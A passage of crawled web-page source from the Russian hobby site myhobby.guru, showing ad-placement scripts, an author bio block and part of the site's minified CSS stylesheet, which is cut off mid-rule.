document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"70","px_s":"px","close_window":"false"}},"ID":"45266","html":[{"fst":"<div style=\"width:100vw;background:#fff\">\n<!-- Yandex.RTB R-A-479679-19 -->\n<div id=\"yandex_rtb_R-A-479679-19\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-19\",\n                renderTo: \"yandex_rtb_R-A-479679-19\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"45277","html":[{"fst":"<div class=\"expert-review expert-review--color-purple-1\"><div class=\"expert-review-expert\"> <div class=\"expert-review-expert-bio\"> <div class=\"expert-review-expert-bio__avatar\"><a href=\"https:\/\/vk.com\/id248533695\" target=\"_blank\"><img src=\"\/wp-content\/uploads\/2021\/03\/oksana.jpg\" alt=\"Шавырина Оксана\"><\/a> <\/div> <div class=\"expert-review-expert-bio__body\"> <div class=\"expert-review-expert-bio-name\"><a href=\"https:\/\/vk.com\/id248533695\" target=\"_blank\">Шавырина Оксана<\/a><\/div> <div class=\"expert-review-expert-bio-description\">Наш эксперт<\/div> <\/div> <\/div> <div class=\"expert-review-expert-text\">  Хобби занимает главное место в моей жизни. Это не только средство для проведения досуга, но и мощный противострессовый инструмент. Увлекаюсь рукоделием, делаю с ребенком поделки из бумаги, пробую себя в ландшафтном дизайне.  <\/div><\/div><\/div>","snd":"","res_of":"&infin;","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45838","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<div id=\"NRent-6233c0a783d8a-2\"><\/div>\n<script>(function(){(window.NRentManager = window.NRentManager || []).push({renderTo:\"NRent-6233c0a783d8a-2\",position:\"horizontalTop\"})}())<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script>jQuery( document ).ready(function($) {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });</script> </main> <script defer src="/wp-content/cache/autoptimize/js/autoptimize_81a154d71690a3ad1f7665718d02745b.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c9aeff75eb94235b8fde9a50f55c5fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://myhobby.guru/wp-content/cache/autoptimize/css/autoptimize_4200faffae2a2582dd53ed263cf8d998.css
body_size: 7065
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.clear{clear:both}.alignleft{display:block;float:left;margin:0 20px 10px 0}.alignright{display:block;float:right;margin:0 0 10px 20px}.aligncenter{display:block;margin:0 auto 10px auto}button,input[type=submit]{outline:none;border:none;cursor:pointer}a{text-decoration:none;color:#4761b2;transition:.2s}html,body{overflow-x:hidden}a:hover{text-decoration:none;opacity:.7}body{font-family:'PT Sans',sans-serif;font-weight:400;font-size:18px;line-height:1.4;color:#272a47}#header{background:url(/wp-content/themes/universal/img/hd_bg.jpg) center top no-repeat;background-size:cover;height:200px}p{margin:0 0 15px}.wrapper{width:1110px;margin:0 auto}.content_left{width:730px;float:left;margin-top:25px}.content_right{width:350px;float:right;margin-top:25px}.content_right .ph_right{margin:25px 0}.breadcrumbs{font-size:12px;color:#4761b2;padding-left:20px;background:url(/wp-content/themes/universal/img/ico_home.png) 2px 4px no-repeat}.breadcrumbs .bs_divider{background:url(/wp-content/themes/universal/img/ico_next.png) 0 9px no-repeat;display:inline-block;width:3px;height:15px;margin:0 5px}.breadcrumbs span a{text-decoration:none}.breadcrumbs .bs_divider:last-child{color:#898b90}h1{font-size:30px;line-height:30px;font-weight:600}h2{font-size:28px;line-height:28px;font-weight:600}h3{font-size:24px;font-weight:600}h4{font-size:18px;font-weight:400}ol{counter-reset:myCounter;list-style:none;margin:0;padding:0}.post_body a{color:#5a69aa;text-decoration:underline}.post_body a:hover{text-decoration:none}.post_body ol>li:before{position:relative;counter-increment:myCounter;content:counter(myCounter) ".";color:#70a453;font-weight:700;display:inline-block;text-align:center;margin:5px 10px 5px 20px}.post_body ol li ul{margin:0 0 0 35px}.post_body ul{margin:0 0 12px;padding:0;list-style:none}#kcmenu>ul{-ms-column-count:2;-ms-column-width:243px;-ms-column-gap:2em;-moz-column-count:2;-moz-column-width:243px;-moz-column-gap:2em;-webkit-column-count:2;-webkit-column-width:243px;-webkit-column-gap:2em;column-count:2;column-width:243px;column-gap:2em}.post_body ul>li{padding-left:30px;margin:5px 0 5px 20px;background:url(/wp-content/themes/universal/img/ico_ul.png) 3px 6px no-repeat}ul.contents li{background:url(/wp-content/themes/universal/img/ico_next.png) 7px 8px no-repeat}.advice,.stop,.warning{padding:20px 20px 20px 100px;margin:20px 0;clear:both}blockquote{background:#f3f4f8;border-radius:5px;margin:0;padding:20px 20px 10px;clear:both}.advice{border:3px solid #a0de50;background:url(/wp-content/themes/universal/img/warning.png) 25px center no-repeat}.stop{border:3px solid #ffc63d;background:url(/wp-content/themes/universal/img/stop.png) 25px center no-repeat}.warning{border:3px solid #929af1;background:url(/wp-content/themes/universal/img/advice.png) 25px center no-repeat}.single_ss_form{background-color:#f6f4f1;padding:20px}.ss_form_title{font-family:'Roboto Slab',serif;margin:0 0 10px;text-align:center;font-weight:400;font-size:22px;color:#464b62}.single_ss_form{margin:20px}.single_ss_form input[type=text]{background:#fff;border:none !important;line-height:40px;color:#a8a7b5;font-size:14px;text-align:center;padding:0 50px 0 20px;width:460px !important;height:auto !important;float:none !important;margin-right:0 !important}.single_ss_form form{margin:5px 80px 0;position:relative}.single_ss_form input[type=submit]{position:absolute;top:15px;right:30px;width:0 !important;height:11px !important;border:none;background:url(/wp-content/themes/universal/img/ico_mail.png) center center no-repeat;cursor:pointer;text-indent:-9999px}.single_ss_form p{margin:5px 0 0;font-size:14px;text-align:center}.comment-meta a{background:#6a71c0!important;border:none;color:#fff !important;border-radius:4px}.like_likes{top:20px !important}#comments{margin-top:20px}.comment-list{padding:15px}.comment-list li{background:#f3f4f8;margin-bottom:15px;padding:20px;border-radius:5px}.comment-list li:last-child{margin-bottom:0}.comment-list .children{margin:15px 0 0 30px}.comments_title,.block-title{font-size:18px;margin:10px 0}.like_likes{top:-55px !important;right:0 !important}.comment-meta{overflow:hidden}.comment-content{position:relative}.comments-area .avatar{margin:0 20px 0 0;float:left}.comments-area .fn{font-size:12px;float:left;font-weight:300;font-style:normal}.comments-area time{float:right;font-size:12px}.comments-area h3{padding:8px 10px 0 0;margin:10px 0 !important}.comment-respond h3{font-size:18px;font-weight:300}.reply a{display:block;text-align:center;line-height:35px;background:#4761b2;border:none;font-size:14px;color:#fff;width:200px;height:35px}.comment-content{padding:10px 0}.comment-content p{font-size:14px;color:#35395a;padding:0 !important}#commentform input[type=text]{resize:none;border:1px solid #e3e6e8;line-height:40px;font-family:'Exo 2',sans-serif;font-size:14px;padding:0 20px;width:100%;box-sizing:border-box}.comment_form form input[type=text]:last-of-type{margin:0}#commentform textarea{margin:0;padding:10px 20px;font-family:'Exo 2',sans-serif;font-size:14px;width:100%;height:150px;border:1px solid #e3e6e8;box-sizing:border-box;resize:none}button#com_send{background:#6a71c0;border:none;font-size:14px;color:#fff;width:200px;height:35px;border-radius:4px}.wp-pagenavi{clear:both;text-align:center}.wp-pagenavi a,.wp-pagenavi span{display:inline-block;text-decoration:none;padding:3px 5px;margin:2px}.wp-pagenavi span.current{font-weight:700}.affix{left:0;right:0;top:0;height:40px;z-index:9999;position:fixed !important;background:rgba(255,255,255,.9);color:#5d6583;text-align:center;font-size:25px}table{border-bottom:1px solid #ccc;margin:0 0 24px;text-align:left;width:100%;box-sizing:border-box}tr{border-top:1px solid #ccc}tr th,thead th{color:#888;font-size:12px;font-weight:700;line-height:18px;padding:9px 24px;border-left:1px solid #ccc}tr td{border-left:1px solid #ccc;padding:6px 24px}tr.odd td{background:#f2f7fc}tr td:last-child,tr th:last-of-type{border-right:1px solid #ccc}.ft_widget_search input[type=text]{width:100%;background:0 0;height:50px;padding:0 0 0 20px;color:#94959e;background:rgba(255,255,255,1);border:none;box-sizing:border-box}.ft_widget_search input[type=submit]{background:url(/wp-content/themes/universal/img/ico_search.png) no-repeat;width:12px;height:12px;text-indent:-9999px;border:none;position:absolute;top:20px;right:25px}.hd_logo_text{font-family:'Exo 2',sans-serif;font-size:40px;line-height:38px;float:left;margin-left:15px;font-weight:400;color:#272a47;position:relative}blockquote .contents_title{font-size:22px}.hd_logo_text span{font-family:'Exo 2',sans-serif;font-size:16px;color:#fff;background:#6a71c0;font-weight:400;padding:1px 5px;position:absolute;right:-62px;top:13px;line-height:16px;box-sizing:border-box}.hd_description{font-family:'Exo 2',sans-serif;float:left;font-size:12px;color:#272a47;margin-left:17px;position:absolute;right:72px;top:55px}.hd_logo{float:left;width:350px;margin-right:80px;position:relative}.logo_img{float:left}.hd_menu{float:left;margin-top:25px;margin-left:35px}.hd_menu ul{list-style:none;margin:0;padding:0}.hd_menu .sub-menu{display:none;position:absolute;top:50px;left:0;z-index:9999;width:240px;background:#ffcb12}.hd_menu ul li{position:relative}.hd_menu>ul>li.menu-item-has-children{width:240px;height:40px}.hd_menu>ul>li.menu-item-has-children>a{display:block;color:#fff;font-size:20px;line-height:50px;height:50px;font-weight:700;text-decoration:none;padding:0 20px;background:#ffcb12 url(/wp-content/themes/universal/img/buter.png) center right 15px no-repeat}.hd_menu>ul>li.menu-item-has-children:hover>.sub-menu{display:block}.hd_menu ul ul.sub-menu li a{color:#fff;text-decoration:none;display:block;padding:10px 20px;font-size:14px}.hd_menu ul ul.sub-menu li{border-bottom:1px solid #fff;background:#ffcb12}.hd_menu ul ul.sub-menu li.menu-item-has-children{background:#ffcb12 url(/wp-content/themes/universal/img/ico_right.png) 90% center no-repeat}.hd_menu ul ul.sub-menu li:hover{opacity:.7}.hd_menu ul ul.sub-menu li.menu-item-has-children:hover{background:url(/wp-content/themes/universal/img/ico_right.png) 90% center no-repeat}.hd_menu ul ul.sub-menu li:hover a{opacity:1 !important}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu{display:block;left:100%;top:0;width:100%}.hd_menu_cancel{display:none}.hd_right{float:left;position:relative;margin-left:65px;margin-top:22px;width:340px}.hd_right .ft_widget_search{margin-top:3px}.hd_menu_top{position:absolute;top:-30px;left:0}.hd_menu_top ul{list-style:none;margin:0;padding:0}.hd_menu_top ul li{display:inline-block;margin-right:15px}.hd_menu_top ul li a{font-size:12px;color:#ff6648}.hd_bottom_menu{background:#64345b;font-family:'Exo 2',sans-serif;font-size:18px;font-weight:400;margin-top:10px}.hd_bottom_menu ul{list-style:none;margin:0;padding:0}.hd_bottom_menu ul li{display:inline-block;padding:15px 20px;-webkit-box-shadow:5px 0px 5px -2px rgba(0,0,0,.1);-moz-box-shadow:5px 0px 5px -2px rgba(0,0,0,.1);box-shadow:5px 0px 5px -2px rgba(0,0,0,.1)}.hd_bottom_menu ul li a{color:#fff}.related_titles{text-align:center;font-size:30px;margin:25px 0}.related_post{float:left;width:255px;min-height:405px;margin-right:27px;margin-bottom:40px;position:relative;-webkit-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);-moz-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);box-shadow:0px 5px 25px -9px rgba(0,0,0,.5)}.related_post:last-child{margin-right:0}.related_thumb a img{width:255px;height:220px;object-fit:cover}.related_comm{background:url(/wp-content/themes/universal/img/img_plash.png) center center no-repeat;width:255px;height:45px;position:absolute;top:180px}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:15px;font-size:12px;text-align:right;padding:0 0 5px 15px;color:#272a47;background:url(/wp-content/themes/universal/img/ico_comm.png) left 3px top 4px no-repeat;width:11px;height:11px}.related_cat{margin:10px 0 10px 15px;font-size:12px}.related_cat a{background:#5093ca;color:#fff;padding:4px 13px}.related_title{padding:10px 14px 20px}.related_title a{color:#3e437b;font-size:20px}.content_before_left{width:540px;background:#f6f2e5;padding:15px 20px;box-sizing:border-box;overflow:hidden;float:left;margin-right:25px}.actuals_title{font-size:30px;margin-bottom:10px}.actual_title{float:left;padding-left:23px;background:url(/wp-content/themes/universal/img/ico_list.png) left top 10px no-repeat;margin-bottom:15px}.actual_title a{font-size:20px;color:#3e437b}.actual_title a span{font-size:12px;background:#ffc63d url(/wp-content/themes/universal/img/ico_comm.png) left 5px center no-repeat;padding:2px 10px 1px 23px;box-sizing:border-box;margin-left:6px;color:#272a47}.content_before_centr{float:left;width:255px;margin-right:30px;margin-top:-10px}.content_before_right{float:left;width:255px;background:#f3f3f3;padding:15px 15px 10px;box-sizing:border-box}.content_right .content_before_right{float:none;width:100%;background:#e3e7f2;padding:15px 40px 10px;box-sizing:border-box;margin-bottom:25px}.content_right .content_center_right{float:none;width:100%;margin-left:0;background:#e7be10;text-align:center;min-height:325px;margin-bottom:25px}.content_right .advice_sov .bx-next{background:url(/wp-content/themes/universal/img/ico_revers.png) no-repeat;width:35px;height:30px;text-indent:-9999px;position:absolute;left:45%;bottom:-40px;z-index:9999}.content_before_right_title{font-size:30px;margin-bottom:10px}.content_before_right ul{list-style:none;margin:0;padding:0}.content_before_right ul li{padding-left:30px;margin-bottom:10px;background:url(/wp-content/themes/universal/img/ico_book.png) left center no-repeat}.content_before_right ul li a{font-size:20px;font-weight:700;color:#3e437b}#content_center{background:url(/wp-content/themes/universal/img/center_bg.png) center center no-repeat;background-size:cover;overflow:hidden}.content_center_left{width:800px;float:left}.content_center_title{font-size:30px;margin:30px 0 15px}.home_cat_posts.active{display:block}.home_cat_posts{margin-top:20px;display:none}.home_cat{display:inline-block;margin:0 5px 13px}.home_cat a{padding:5px 10px;font-size:14px;background:#ff6648;color:#fff}.home_cat a.act{padding:5px 10px;background:#3ec386;color:#fff}.home_cat_one_post{width:350px;float:left;margin-right:30px;margin-bottom:40px;position:relative;background:#fff;-webkit-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);-moz-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);box-shadow:0px 5px 25px -9px rgba(0,0,0,.5)}.home_cat_one_thumb a img{object-fit:cover;width:350px;height:220px}.home_cat_one_comm{background:url(/wp-content/themes/universal/img/img_plash2.png) center center no-repeat;background-size:cover;width:350px;height:45px;position:absolute;top:180px}.home_cat_one_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:15px;font-size:12px;color:#272a47}.home_cat_one_cat{margin:10px 0 10px 15px;font-size:12px}.home_cat_one_cat a{background:#5093ca;color:#fff;padding:4px 13px}.home_cat_one_title{padding:10px 14px 20px}.home_cat_one_title a{color:#3e437b;font-size:20px}.home_cats{height:90px;margin-bottom:20px}.home_cat_thumb a img{object-fit:cover;width:140px;height:90px;float:left;margin-right:20px}.home_cat_title a{font-size:20px;color:#3e437b}#content_bottom{overflow:hidden;//height:400px}.content_bottom_left{width:290px;text-align:center;float:left}.content_bottom_left_title{font-size:30px;margin-top:100px}.content_bottom_left_text{font-size:14px;color:rgba(0,0,0,.7);margin-top:20px;margin-bottom:20px}.content_bottom_left_button{margin-bottom:50px}.content_bottom_left_button a{font-size:18px;font-weight:700;background:#5093ca;color:#fff;padding:5px 15px;margin-bottom:16px}.content_bottom_center{background:url(/wp-content/themes/universal/img/men.jpg) center center no-repeat;width:230px;height:399px;float:left;margin-left:15px;margin-right:45px}.content_bottom_right{float:left;width:530px}.question_title{padding-left:30px;background:url(/wp-content/themes/universal/img/ico_list.png) left top 9px no-repeat;margin-bottom:20px}.question_title a{font-size:20px;color:#3e437b}.question_title a:hover{color:#6a71c0}.questions_bottom_all{margin-left:30px}.questions_bottom_all a{font-size:14px;color:#6a71c0}#footer{background:#e3e7f2;width:100%;height:170px;overflow:hidden}.ft_widget{float:left;margin-right:50px;position:relative}.ft_desc{clear:both;color:#272a47;opacity:.7;font-size:12px;position:absolute;right:75px;top:42px}.ft_logo .logo_img{float:none}.ft_text{color:#272a47;opacity:.7;font-size:12px;margin-left:124px}.ft_menu{margin-left:124px}.logo_img img{margin-bottom:0}.ft_menu ul{list-style:none;margin:0;padding:0}.ft_menu ul li{display:inline-block;margin-right:15px;font-size:12px;color:#6a71c0}.ft_widget_menu{float:left;margin-left:50px}.ft_widget_menu ul{list-style:none;margin:0;padding:0}.ft_widget_menu ul li{margin-bottom:10px}.ft_widget_menu ul li a{font-size:18px;font-family:'Exo 2',sans-serif;color:#3e437b}#footer .ft_widget_search{float:right;position:relative;width:390px}.ft_logo .logo_img img{margin-bottom:0;width:295px;height:auto}.home_cats_left{float:left;width:350px}.category .home_cat_title a{font-size:17px}.search_page .breadcrumbs{margin-bottom:20px}.search_page .home_cat_title a{font-size:17px}.cat_page_nav{margin-bottom:15px !important}.wp-pagenavi{margin-bottom:25px}.wp-pagenavi span.current{border:none;background:#ffc63d;color:#000;padding:4px 11px;font-weight:700}.wp-pagenavi a{border:none !important;background:#6a71c0;color:#fff;padding:4px 11px !important;font-weight:700}.advice_sov .bx-prev{display:none}.content_center_right{float:left;width:290px;margin-left:20px;background:#e7be10;text-align:center;min-height:370px}.advice_sov .bx-next{background:url(/wp-content/themes/universal/img/ico_revers.png) no-repeat;width:35px;height:30px;text-indent:-9999px;position:absolute;left:45%;bottom:-50px;z-index:9999}.advice_sov .bx-wrapper{position:relative}ul.bxslider li{width:70% !important;z-index:99999 !important;height:200px}.content_center_right ul.bxslider li{width:70% !important;z-index:99999 !important;height:200px}.advice_sov_title{margin-top:50px;background:#5093ca;display:inline-block;color:#fff;font-size:12px;padding:4px 13px}ul.bxslider li a{color:#272a47;font-size:22px}.widget_fseo_comm_widget{padding:20px 20px 15px;background:#f3f3f3}.widget_fseo_comm_widget .widget_title{color:#272a47;font-size:30px}.widget_fseo_comm_widget ul{list-style:none;margin:0;padding:0}.widget_fseo_comm_widget ul li{background:url(/wp-content/themes/universal/img/ico_list.png) left top 9px no-repeat;padding-left:20px}.widget_fseo_comm_widget ul li small{background:#ffc63d;padding:0 5px;margin-left:6px}.ft_widget_search tr,.ft_widget_search td,.ft_widget_search table,#ya-site-results tr,#ya-site-results td,#ya-site-results table{border:none !important;margin:0;text-align:left;box-sizing:border-box}.ft_widget_search input[type=search]{background-color:transparent !important;padding:9px 50px 10px 20px;width:100%;display:block;height:50px;box-sizing:border-box;font-size:14px;outline:none;color:rgba(44,100,112,.5)}.ft_widget_search input[type=button]{position:absolute;width:12px !important;height:17px !important;display:block;background:url(/wp-content/themes/universal/img/ico_search.png) 0 2px no-repeat !important;top:21px;right:48px;border:none}.ft_widget_search{margin-left:-30px}.hd_right .ft_widget_search{margin-top:-9px}.info{clear:both;border:1px solid;margin:10px 0;padding:15px 10px 15px 50px;background-repeat:no-repeat;background-position:10px center}.info{color:#2d2d2d;background-color:#bde5f8}@media(max-width:1130px) and (min-width:992px){.wrapper{width:970px}.content_left{width:650px;float:left}.content_right{width:300px;float:right}.hd_logo{float:left;width:350px;margin-right:45px}.hd_menu{float:left;margin-top:3px;margin-left:35px}.hd_right{float:left;position:relative;margin-left:40px;width:225px}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:2px;font-size:12px;color:#272a47}.related_thumb a img{width:222px;height:220px;object-fit:cover}.related_post{float:left;width:222px;min-height:403px}.content_before_left{width:405px}.content_center_left{width:100%}#content_center .content_center_right{display:none}.content_bottom_right{width:390px}#footer .ft_widget_search{width:390px}.category_page .home_cat_one_post{width:280px}.category_page .home_cat_one_thumb a img{width:280px;height:220px}.category_page .home_cat_one_comm{display:none}}@media(max-width:991px) and (min-width:768px){.wrapper{width:750px}.content_left{width:95%;float:none;margin:0 auto}.content_right{display:none}.hd_menu_top{display:none}.hd_right{float:none;position:relative;width:90%;margin:0 auto;clear:both}.hd_bottom_menu ul li a{color:#fff;font-size:16px}.related_post{width:230px}.related_post:nth-child(4){display:none}.related_thumb a img{width:230px}.related_comm{width:230px}.related_comm_number{right:4px}.content_before_left{width:95%;margin:0 auto;float:none}.content_before_centr,.content_before_right,.content_center_right,.content_bottom_center{display:none}.content_center_left{width:100%;float:left}.content_bottom_right{float:left;width:450px;margin-left:25px}.content_bottom_left{width:260px;text-align:center;float:left}#footer .ft_widget_search{float:right;position:relative;width:280px}.ft_widget_menu{float:left;margin-left:0}.category .home_cat_one_post{margin-right:10px}.breadcrumbs{margin-top:15px}}@media(max-width:767px) and (min-width:0){.wrapper{width:95%;margin:0 auto}.content_left{width:100%;float:none}.content_right,.hd_bottom_menu,.hd_menu_top,.hd_description,.content_before_centr,.content_before_right,#content_center,.content_bottom_center{display:none}.hd_menu{float:none;width:fit-content;margin-left:auto;margin-right:auto}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu{top:10px;left:24px;border-top:2px solid #fff;border-left:2px solid #fff;border-right:2px solid #fff;box-shadow:0 0 5px 0 #fff}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu,.hd_menu ul ul.sub-menu li:hover{opacity:1}.hd_right{float:left;position:relative;margin-left:0;margin-bottom:12px;width:100%}.alignright,.alignleft{display:block;float:none;margin:0 auto 10px}.advice,.stop,.warning{padding:20px;margin:20px 0;border-radius:4px;clear:both;background:0 0}.fotorama img{width:100%;height:auto}.hd_logo{float:none;width:100%;margin-right:0;text-align:center}.logo_img{float:none}.related_titles{text-align:center;font-size:24px;margin:25px 0}.related_post{float:none;width:255px;margin:0 auto 15px;min-height:inherit}.related_post:last-child{margin:0 auto 15px}.content_before_left{width:100%;float:none;margin-right:0}.actuals_title{font-size:22px;margin-bottom:10px}.actual_title a{font-size:18px;font-weight:700;color:#3e437b}.content_bottom_left_title{font-size:30px;margin-top:0}.content_bottom_right{float:left;width:100%}#footer{text-align:center}.ft_widget{float:none;margin:0 auto}.ft_widget_menu{float:none;margin:20px auto 0}#footer .ft_widget_search{float:none;position:relative;width:100%}.category_page .home_cat_one_comm,.search_page .home_cat_one_comm{display:none}.category_page .home_cat_one_thumb a img,.search_page .home_cat_one_thumb a img{object-fit:cover;width:100%;height:220px}.category_page .home_cat_one_post,.search_page .home_cat_one_post{width:100%;float:none;margin:0 auto 15px}.category .home_cat_title a{font-size:15px}.home_cats_left{float:left;width:100%}.logo_img img{margin-bottom:-10px;width:300px;margin-top:30px;height:auto}.ft_desc{clear:both;color:#272a47;opacity:.7;font-size:12px;position:absolute;right:79px;top:72px}.ft_menu{display:none}.ft_text{display:none}}@media(max-width:767px) and (min-width:568px){.related_post{float:left;width:255px;margin:0 10px 15px 0;min-height:405px}}@media(max-width:567px) and (min-width:0){.related_post{float:none;width:100%;margin:0 auto 15px;min-height:inherit}.related_thumb a img{width:100%;height:auto;object-fit:cover}.related_comm{background:url(/wp-content/themes/universal/img/img_plash.png) center center no-repeat;width:100%;background-size:cover;height:66px;margin-top:-63px;position:relative;top:0}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:30px;right:20px;font-size:12px;text-align:right;padding:0 0 5px 15px;color:#272a47;background:url(/wp-content/themes/universal/img/ico_comm.png) left 3px top 4px no-repeat;width:11px;height:11px}}.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:0;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;transform:translateX(-256px);-moz-transform:translateX(-256px);-ms-transform:translateX(-256px);-webkit-transform:translateX(-256px);-o-transform:translateX(-256px);background:#fff;z-index:99999;transition:transform .6s easy}.slideout-panel{position:relative;z-index:1}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-webkit-transform:translateX(0px);-o-transform:translateX(0px)}.hd_menu_slide ul{padding:0;margin:0;list-style:none}.hd_menu_slide>ul{text-align:left}.hd_menu_slide ul>li{position:relative}.hd_menu_slide ul li a{font-size:16px;font-weight:700;text-decoration:none;padding:0 0 0 5px;color:#3f4a7c;text-transform:uppercase}.hd_menu_slide ul li ul li a{font-size:12px;font-weight:700;text-decoration:none;color:#3f4a7c;text-transform:uppercase}.hd_menu_slide ul li .sub-menu{margin-left:15px}.hd_menu_slide{margin-top:6px;margin-left:10px}.hd_menu_slide ul li{padding:5px 0}.toggle-button{position:relative;float:left;width:10%;background:#303030;border-radius:3px;top:6px;margin-left:2%;z-index:1;max-width:30px;padding:1px 5px}.navbar-toggle .icon-bar{display:block;width:20px;height:2px;border-radius:1px;background:#fff;margin:5px 0;position:relative;z-index:999999}.affix{left:0;right:0;top:0;height:40px;z-index:9999;position:fixed !important;background:rgba(243,247,250,.9)}.logo_slide{text-align:center;position:relative;float:right;width:76%;margin-right:12%}.logo_slide img{display:block;width:200px;height:auto;margin:3px auto}.close-button{float:right;font-size:30px;background:0 0;padding:0;line-height:18px;margin-top:10px;margin-right:10px;position:relative;z-index:999999}.slideout-menu{box-shadow:1px 0 15px #ccc}#menu{transition:.5s}.review{padding:10px;background-color:#f3f4f8;font-style:italic;color:#282b45;font-size:1.1em;margin-bottom:25px}.review p{margin-bottom:5px;font-weight:500}.author{font-weight:900}.review>.author{margin-bottom:0}.post_thumb{margin-top:15px}.related .items{display:grid;grid-gap:10px;grid-template-columns:1fr 1fr 1fr;width:100%}.related .item__image img{max-width:100%;height:auto;border-radius:10px}@media(max-width:767px){.related .items{grid-template-columns:1fr 1fr}.related .item__image img{width:100%}}@media(max-width:424.99px){.related .items{grid-template-columns:1fr}}.content_center_right{display:none}#content_center{height:535px}
@font-face{font-family:'flexslider-icon';src:url(/wp-content/themes/universal/css/fonts/flexslider-icon.eot);src:url(/wp-content/themes/universal/css/fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.woff) format('woff'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.ttf) format('truetype'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1;padding:15px 50px;margin-left:-65px;margin-top:-160px}.flexslider 